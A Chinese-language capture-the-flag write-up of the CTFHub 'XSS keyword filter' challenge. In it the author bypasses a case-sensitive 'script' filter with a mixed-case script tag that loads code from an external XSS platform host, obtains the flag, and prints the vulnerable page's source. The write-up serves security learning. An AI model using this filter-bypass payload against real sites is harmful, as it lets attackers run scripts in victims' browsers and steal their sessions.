开启靶场,打开链接:

看上去跟上一题应该差不多,应该只是添加多点过滤规则吧

直接拿xss平台的代码试试:
<sCRiPt sRC=//xs.pe/6b6></sCrIpT>


这时候突然听到xss平台的上线语音提醒:

成功得到flag:
ctfhub{6d068d22c56fa93532d63844}
居然这么快就过关了?有点不太相信,查看一下源代码:
<html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><title>CTFHub 技能学习 | XSS 关键词过滤</title><link rel="stylesheet" href="/static/bootstrap.min.css"><!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries --><!-- WARNING: Respond.js doesn't work if you view the page via file:// --><!--[if lt IE 9]><script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script><script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]--><script src="/static/jquery.min.js"></script><script src="/static/popper.min.js"></script><script src="/static/bootstrap.min.js"></script>
</head><body><div class="container"><div class="jumbotron text-center"><h1>XSS 关键词过滤</h1><hr><!-- Alert --><div id="alert"><div id="success" class="alert alert-success" role="alert" style="display: none;"></div><div id="fail" class="alert alert-danger" role="alert" style="display: none;"></div></div><!-- Body --><div><form action="" method="GET"><div class="input-group mb-3"><div class="input-group-prepend"><span class="input-group-text">What's your name</span></div><input type="text" class="form-control" placeholder="CTFHub" id="name" name="name"><div class="input-group-append"><input type="submit" value="Submit" class="btn btn-success"></div></div>
</form>
<!-- Output -->
<hr>
<div><h1>Hello, <script src="//xs.pe/6b6"></script></h1>
</div>
<hr></div><!-- Submit --><div><h2>Send URL to Bot</h2>
<div class="input-group mb-3"><div class="input-group-prepend"><span class="input-group-text">URL</span></div><input type="text" class="form-control" id="url" name="url"><div class="input-group-append"><input type="button" id="Send" value="Send" class="btn btn-success" onclick="send()"></div><script>function send() {let url = $("#url").val()$.ajax({type: "post",url: "/submit",dataType: "json",contentType: "application/json",data: JSON.stringify({url: url}),success: function (d) {if (d.code == -1) {$("#fail").text(d.msg)$("#fail").show();setTimeout(function () {$("#fail").hide();}, 5000);} else if (d.code == 0) {$("#success").text(d.msg)$("#success").show();setTimeout(function () {$("#success").hide();}, 5000);}}});}</script>
</div></div></div></div></body></html>好吧,看起来过滤规则是写在后端代码,前端代码没有任何信息,不过后面了解到是对关键词“script”进行了过滤,刚好复制的代码是大小写的,所以可以直接绕过

)




)